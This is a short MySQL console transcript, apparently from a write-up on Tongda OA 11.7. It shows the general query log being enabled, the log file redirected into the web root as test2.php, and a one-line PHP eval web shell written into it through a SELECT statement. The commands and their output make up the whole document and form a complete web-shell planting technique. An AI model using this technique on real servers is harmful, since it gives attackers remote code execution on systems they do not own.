 mysql>
mysql> set global general_log = on;
Query OK, 0 rows affected
mysql> set global general_log_file ='C:/tongda11.7/webroot/test2.php';
Query OK, 0 rows affected
mysql> select '<?php eval($_POST[test2]);?>';
+------------------------------+
| <?php eval($_POST[test2]);?> |
+------------------------------+
| <?php eval($_POST[test2]);?> |
+------------------------------+
1 row in set
mysql> show variables like '%general%';
+------------------+---------------------------------+
| Variable_name    | Value                           |
+------------------+---------------------------------+
| general_log      | ON                              |
| general_log_file | C:/tongda11.7/webroot/test2.php |
+------------------+---------------------------------+
2 rows in set
mysql>